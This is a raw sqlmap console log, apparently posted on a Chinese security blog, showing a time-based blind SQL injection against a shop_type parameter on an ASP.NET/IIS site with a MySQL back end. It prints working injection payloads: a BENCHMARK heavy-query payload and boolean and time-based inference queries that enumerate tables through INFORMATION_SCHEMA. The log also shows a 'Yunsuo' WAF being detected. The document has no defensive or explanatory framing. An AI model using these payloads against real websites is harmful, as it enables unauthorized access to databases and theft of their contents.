 Type: time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: shop_type=2' AND 1198=BENCHMARK(5000000,MD5(0x7a707871)) AND 'HzBp'='HzBp
Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])
---
[11:44:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL > 5.0.11
[11:44:00] [INFO] fetching tables for database: '
[11:44:00] [INFO] fetching number of tables for database '
[11:44:00] [WARNING] cannot properly display (some) Unicode characters inside your terminal ('cp936') environment. All
unhandled occurrences will result in replacement with '?' character. Please, find proper character representation insid
e corresponding output files
[11:44:00] [DEBUG] resuming configuration option 'string' ('涓?浗锛堜复娌傦級璺ㄥ浗閲囪喘涓?績鏈夐檺鍏?徃')
[11:44:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retri
eval
[11:44:00] [PAYLOAD] 2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES
WHERE table_schema=0x6c79656d6d),1,1))>51 AND 'ZTNM'='ZTNM
[11:44:01] [CRITICAL] WAF/IPS identified as 'Yunsuo'
[11:44:01] [PAYLOAD] 2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES
WHERE table_schema=0x6c79656d6d),1,1))>48 AND 'ZTNM'='ZTNM
[11:44:01] [PAYLOAD] 2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES
WHERE table_schema=0x6c79656d6d),1,1))>9 AND 'ZTNM'='ZTNM
[11:44:02] [INFO] retrieved:
[11:44:02] [DEBUG] performed 3 queries in 1.53 seconds
[11:44:02] [PAYLOAD] 2' AND 3192=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_SCHE
MA.TABLES WHERE table_schema=0x6c79656d6d),1,1))>51),BENCHMARK(5000000,MD5(0x6d697852)),3192) AND 'xgqj'='xgqj
[11:44:04] [INFO] retrieved: Noneomparison requires larger statistical model, please wait..
[11:44:04] [WARNING] you haven't updated sqlmap for more than 68 days!!!
安全小圈
[*] ending @ 11:44:04 /2019-10-23/